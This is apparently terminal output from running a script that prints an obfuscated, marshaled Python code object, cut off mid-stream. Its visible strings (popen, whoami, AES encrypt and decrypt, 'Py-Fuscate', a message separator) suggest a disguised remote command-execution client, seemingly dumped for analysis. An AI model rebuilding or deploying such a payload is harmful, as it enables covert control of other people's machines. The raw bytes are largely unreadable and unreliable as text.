 └─# python3 test.py
b'c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\xf3\x82\x02\x00\x00\x95\x00S\x00S\x01K\x00J\x01r\x01 \x00\x1e\x00\x1e\x00S\x00S\x02K\x02r\x02S\x00S\x02K\x03r\x03S\x00S\x02K\x
00r\x00S\x00S\x02K\x04r\x04S\x00S\x02K\x05r\x05S\x00S\x02K\x06r\x06S\x00S\x03K\x07J\x08r\x08 \x00S\x00S\x04K\tJ\nr\nJ\x0br\x0b \x00\\\x00R\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00"\x00S\x055\x01\x00\x00\x00\x00\x00\x00\x00R\x19\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00r\rS\x06r\x0eS\x07r\x0fS\x08r\x10S\t\x1a\x00r\x11S\n\x1a\x00r
\x12S\x0b\x1a\x00r\x13S\x0c\x1a\x00r\x14S\r\x1a\x00r\x15\\\x16S\x0e:X\x00\x00a\xb3\x00\x00\x1e\x00\x1e\x00\\\x02R\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"\x00\\\x02R.\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\\\x02R0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x02\x00\x00\x00\x00\x00\x00r\x19\\\x19R5\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00S\x0f5\x01\x00\x00\x00\x00\x00\x00 \x00S\x10R7\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00S\x11\x1a\x00\\\x1c"\x00S\x125\x01\x00\x00\x
00\x00\x00\x00\x13\x005\x00\x00\x00\x00\x00\x00\x005\x01\x00\x00\x00\x00\x00\x00r\x1d\\\x19R=\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\\\r\x0e\x00\\\x0f\x0e\x00\\\x1d\x0e\x003\x03
R?\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x005\x01\x00\x00\x00\x00\x00\x00 \x00\\\x19RA\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00S\x135\x01\x00\x00\x00\x00\x00\x00 \x00\x1e\x00\\\x03RD\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"\x00\\\x15\\\x19\\\x1d4\x02S\x159\x02r#\\#RI\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00 \x00g\x02g\x02!\x00 \x00\x1f\x00G\x01N\x1a=\x03\x1f\x00f\x01!\x00 \x00\\\x04RB\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00"\x00S\x145\x01\x00\x00\x00\x00\x00\x00 \x00\x1f\x00O\x03=\x03\x1f\x00f\x01M\xd6\x00\x00)\x16\xe9\x00\x00\x00\x00)\x01\xda\x05popenN)\x01\xda\x03AES)\x02\xda\x03pad\xda\x05unpad\xda\x06whoamii\x00\x1
0\x00\x00z\x0b<SEPARATOR>Tc\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x03\x00\x00\x00\xf3\x14\x01\x00\x00\x95\x00\x1e\x00[\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x02\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"\x00U\x01R\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00[\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x06\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00U\x01R\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x005\x03\x00\x00\x00\x00\x00\x00n\x
02S\x01n\x03[\t\x00\x00\x00\x00\x00\x00\x00\x00U\x005\x01\x00\x00\x00\x00\x00\x00[\n\x00\x00\x00\x00\x00\x00\x00\x00:w\x00\x00a\x10\x00\x00U\x00R\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00n\x00U\x02R\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[\x0f\x00\x00\x00\x00\x00\x00\x00\x00X\x035\x02\x00\x00\x00\x00\x00\x005\x01\x00\x00\
x00\x00\x00\x00$\x00!\x00 \x00\x1f\x00g\x00=\x03\x1f\x00f\x01\xa9\x02N\xe9\x10\x00\x00\x00)\x08r\x03\x00\x00\x00\xda\x03new\xda\x06encode\xda\x08MODE_CBC\xda\x04type\xda\x05bytes\xda\x07encryptr\x04\x00\x00\x00
)\x04\xda\x03mes\xda\x03key\xda\x06cypher\xda\x0ccypher_blocks\x04\x00\x00\x00    \xda\nPy-Fuscate\xda\x07enc_mesr\x15\x00\x00\x00\x17\x00\x00\x00sc\x00\x00\x00\x80\x00\xf0\x02\x07\x02\x07\xdc\x0b\x0e\x8f7\x8a7
\x903\x97:\x91:\x93<\xa4\x13\xa7\x1c\xa1\x1c\xa8s\xafz\xa9z\xab|\xd3\x0b<\x80&\xd8\x11\x13\x80,\xdc\x05\t\x88#\x83Y\x94%\xd3\x05\x17\xd8\t\x0c\x8f\x1a\x89\x1a\x8b\x1c\x803\xd8\t\x0f\x8f\x1e\x89\x1e\x9c\x03\x98C
\xd3\x18.\xd3\t/\xd0\x02/\xf8\xf0\x02\x01\x02\x07\xd9\x02\x06\xfas\x0c\x00\x00\x00\x82B\x00B\x03\x00\xc2\x03\x02B\x07\x03c\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x03\x00\x00\x00\xf3\xc2
\x00\x00\x00\x95\x00[\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"\x00U\x01R\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00[\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x06\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00U\x01R\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x005\x03\x00\x00\x00\x00\x00\x00n\x02S\x01n\x03U\x02R\t\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00U\x005\x01\x00\x00\x00\x00\x00\
x00n\x04[\x0b\x00\x00\x00\x00\x00\x00\x00\x00XC5\x02\x00\x00\x00\x00\x00\x00$\x00r\x08\x00\x00\x00\xa9\x06r\x03\x00\x00\x00r\n\x00\x00\x00r\x0b\x00\x00\x00r\x0c\x00\x00\x00\xda\x07decryptr\x05\x00\x00\x00)\x05r
\x10\x00\x00\x00r\x11\x00\x00\x00r\x12\x00\x00\x00r\x13\x00\x00\x00\xda\x01ss\x05\x00\x00\x00      r\x14\x00\x00\x00\xda\x0cdec_file_mesr\x1a\x00\x00\x00!\x00\x00\x00sB\x00\x00\x00\x80\x00\xdc\n\r\x8f\'\x8a\'\x9
0#\x97*\x91*\x93,\xa4\x03\xa7\x0c\xa1\x0c\xa8c\xafj\xa9j\xabl\xd3\n;\x80\x16\xd8\x10\x12\x80\x1c\xd8\x05\x0b\x87^\x81^\x90C\xd3\x05\x18\x80\x11\xe4\x08\r\x88a\xd3\x08\x1e\xd0\x01\x1e\xf3\x00\x00\x00\x00c\x02\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x03\x00\x00\x00\xf3\xe2\x00\x00\x00\x95\x00U\x00S\x01:X\x00\x00a\x02\x00\x00U\x00$\x00\x1e\x00[\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x02\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"\x00U\x01R\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00[\x00\x00\x00\x00\x00\x00\x00\x00\x00R
\x06\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00U\x01R\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x005\x03\x00\x00\x00\x00\x
00\x00n\x02S\x02n\x03U\x02R\t\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00U\x005\x01\x00\x00\x00\x00\x00\x00n\x04[\x0b\x00\x00\x00\x00\x00\x00\x00\x00XC5\x02\x00\x00\x00\x00\x00\x00$\
x00!\x00 \x00\x1f\x00g\x03=\x03\x1f\x00f\x01)\x04Nr\x1b\x00\x00\x00r\t\x00\x00\x00z\x12echo Try it againgr\x17\x00\x00\x00)\x05r\x10\x00\x00\x00r\x11\x00\x00\x00r\x12\x00\x00\x00r\x13\x00\x00\x00\xda\x01vs\x05\
x00\x00\x00      r\x14\x00\x00\x00\xda\x07dec_mesr\x1e\x00\x00\x00(\x00\x00\x00s]\x00\x00\x00\x80\x00\xd8\x04\x07\x883\x83J\xd8\t\x0c\x80*\xf0\x04\x06\x03\x1f\xdc\x0c\x0f\x8fG\x8aG\x90C\x97J\x91J\x93L\xa4#\xa7,\
xa1,\xb0\x03\xb7\n\xb1\n\xb3\x0c\xd3\x0c=\x806\xd8\x12\x14\x80<\xd8\x07\r\x87~\x81~\x90c\xd3\x07\x1a\x801\xdc\n\x0f\x90\x01\xd3\n \xd0\x03 \xf8\xf0\x02\x01\x03\x1f\xd9\n\x1e\xfas\x0c\x00\x00\x00\x8aA\x1fA*\x00\
xc1*\x02A.\x03c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x03\x00\x00\x00\xf3\\\x03\x00\x00\x95\x00\x1e\x00[\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0